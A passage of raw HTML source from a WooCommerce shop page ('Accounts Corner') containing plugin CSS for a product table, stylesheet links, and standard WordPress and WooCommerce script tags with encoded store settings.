                background-color:#7b5dcc ;
                color:#ffffff ;
            }
            .itwpt-table-base.a565493 thead th,
            .itwpt-table-base.a565493 tfoot th{
                background-color:#7a35a0 ;
                color:#ffffff ;
                border-bottom:01px solid #f2f2f2 !important;
                padding-top:014px ;
                padding-bottom:014px ;
                text-align:center;
                text-transform:uppercase;
                font-size:012px ;
            }
            #table565493 td{
                background-color:#ffffff;
                border-bottom:02px solid #f9f9f9 !important;
                color:#222222;
                padding-top:012px;
                padding-bottom:012px;
                transition:all 0.15s ease-in-out;
            }
            #table565493 tr:hover td{
                background-color:#f7f7f7;
            }
            #table565493 td a{
                color:#222222 !important;
            }
            #table565493 td a:hover{
                color:#7a35a0 !important;
            }
            #table565493 tr:nth-child(2n+0) td{
                background-color:#ffffff;
                color:#222222;
            }
            #table565493 tr:nth-child(2n+0):hover td{
                background-color:#f7f7f7;
            }
            .itwpt-table-base.a565493 tr th.sorted,
            .itwpt-table-base.a565493 tr td.sorted{
                background-color: !important;
            }
            .itwpt-table-base.a565493 .itwpt-checkbox-selector{
                background-color:#ffffff;
                box-shadow: 0 0 0 1px #7a35a0;
            }
            .itwpt-table-base.a565493 .itwpt-checkbox-selector i{
                background-color:#7a35a0 !important;
                color: 0 0 0 1px #ffffff !important;
            }
            .itwpt-table-base.a565493 .add-to-cart.itwpt-button,
            .itwpt-table-base.a565493 .add-to-cart-link.itwpt-button,
            .itwpt-table-base.a565493 .view-cart i,
            .itwpt-table-base.a565493 .view-cart i{
                background-color:#7a35a0 !important;
                color:#ffffff !important;
            }
            .itwpt-table-base.a565493 .add-to-cart.itwpt-button:hover,
            .itwpt-table-base.a565493 .add-to-cart-link.itwpt-button:hover,
            .itwpt-table-base.a565493 .view-cart i:hover,
            .itwpt-table-base.a565493 .view-cart i:hover{
                background-color:#7b5dcc !important;
                color:#ffffff !important;
            }
            .itwpt-table-base.a565493 .itwpt-variation .itwpt-variation-btn{
                background-color:#7a35a0;
                color:#ffffff;
            }
            .itwpt-table-base.a565493 .itwpt-variation .itwpt-variation-btn:hover{
                background-color:#7b5dcc;
                color:#ffffff;
            }
            .itwpt-table-base.a565493 a.button,
            .itwpt-table-base.a565493 a.button *,
            .itwpt-table-base.a565493 .add_to_wishlist,
            .itwpt-table-base.a565493 .add_to_wishlist *{
                background-color:#7a35a0 !important;
                color:#ffffff !important;
            }
            .itwpt-table-base.a565493 a.button:hover,
            .itwpt-table-base.a565493 a.button:hover *,
            .itwpt-table-base.a565493 .add_to_wishlist:hover,
            .itwpt-table-base.a565493 .add_to_wishlist:hover *{
                background-color:#7b5dcc !important;
                color:#ffffff !important;
            }
            .itwpt-table-base.a565493 .variation-popup{
                background-color:#ffffff;
                color:#222222;
            }
            .itwpt-table-base.a565493 .variation-popup .arrow svg path{
                fill:#ffffff !important;
            }
            .itwpt-table-base.a565493 .variation-popup select{
                background-color:transparent;
                box-shadow:0 0 0 1px #ededed;
                color:#222222;
            }
            .itwpt-table-base.a565493 .variation-popup .itwpt-button{
                background-color:#7a35a0;
                color:#ffffff;
            }
            .itwpt-table-base.a565493 .variation-popup .itwpt-button:hover{
                background-color:#7b5dcc;
                color:#ffffff;
            }
            .itwpt-table-base.a565493 .itwpt-search-options .itwpt-search-option{
                width:calc(calc(100% / 3) - 5px);
                margin-right:5px;
            }
            .itwpt-table-base.a565493 .itwpt-search-options .itwpt-search-option:nth-child(3n+0){
                margin-left:5px;
                margin-right:0;
            }
            .itwpt-table-base.a565493 .itwpt-quantity input,
            .itwpt-table-base.a565493 .itwpt-quantity svg path{
                background-color:#7a35a0 !important;
                fill:#7a35a0;
                color:#ffffff;
            }
            .itwpt-table-base.a565493 .itwpt-msg-in-stock{
                color:#00ff00;
            }
            .itwpt-table-base.a565493 .itwpt-msg-out-of-stock{
                color:#ff0000;
            }
            .itwpt-table-base.a565493 .itwpt-img{
                border-radius:0px;
                width:40px;
                height:40px;
            }
            .itwpt-table-base.a565493 .itwpt-pagination .itwpt-pagination-content{
                background-color:#ffffff;
                color:#c6c6c6;
            }
            .itwpt-table-base.a565493 .itwpt-pagination a{
                color:#c6c6c6;
            }
            .itwpt-table-base.a565493 .itwpt-pagination span.current{
                color:#fff;
            }
            .itwpt-table-base.a565493 .itwpt-pagination span.current:before{
                background-color:#7a35a0;
            }
            .itwpt-table-base.a565493 .itwpt-load-more .itwpt-load-more-content{
                background-color:#ffffff;
                color:#c6c6c6;
            }
            .itwpt-table-base.a565493 .itwpt-load-more .itwpt-load-more-content:before,
            .itwpt-table-base.a565493 .itwpt-load-more .itwpt-load-more-content:after{
                background-color:#7a35a0;
            }
            .itwpt-table-base.a565493,
            .itwpt-table-base.a565493 .itwpt-footer,
            .itwpt-table-base.a565493 .itwpt-header{
                filter:drop-shadow(0 0 23px #f9f9f9);
            }
            .itwpt-table-base.a565493  span.current:before, .itwpt-pagination-content a.current:before{
                box-shadow:0 0 18px #f9f9f9;
            }
            .itwpt-table-base.a565493 .variation-popup{
                box-shadow:0 0 23px #f9f9f9;
            }
            .itwpt-table-base.a565493 .itwpt-msg-back-order{
                color:#eac220;
            }
            .itwpt-cart-565493 .itwpt-cart-button-fixed{
                width:100px !important;
                height:100px !important;
            }
            .itwpt-table-base.a565493 tfoot th{border-bottom: none !important;}.itwpt-cart-565493.layout-fixed .itwpt-cart-button-fixed{top:auto !important;right:50px !important;bottom:50px !important;left:auto !important;}
                    .itwpt-cart-565493.layout-fixed .itwpt-cart-popup{bottom:190px !important;right:50px !important;top:auto !important;left:auto !important;}.itwpt-table-base.a565493 .add-to-cart.itwpt-button .itwpt-right-icon,
                .itwpt-table-base.a565493 .add-to-cart-link.itwpt-button .itwpt-right-icon,
                .itwpt-table-base.a565493 .add-to-cart.itwpt-button span,
                .itwpt-table-base.a565493 .add-to-cart-link.itwpt-button span{
                    display:none;
                }
                .itwpt-table-base.a565493 .add-to-cart.itwpt-button .itwpt-left-icon,
                .itwpt-table-base.a565493 .add-to-cart-link.itwpt-button .itwpt-left-icon{
                    display:inline-block;
                }
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_68014669f7a7625cbaeae0eb5452d607","fragment_name":"wc_fragments_68014669f7a7625cbaeae0eb5452d607","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.5" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://accountscorner.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a2d77fbf27" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://accountscorner.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22wrong-amount%22%3A%22Wrong%20amount%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-600x600.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Accounts%20Corner%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A10274%2C%22title%22%3A%22Terms%20of%20Service%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fterms-of-service%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.2%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
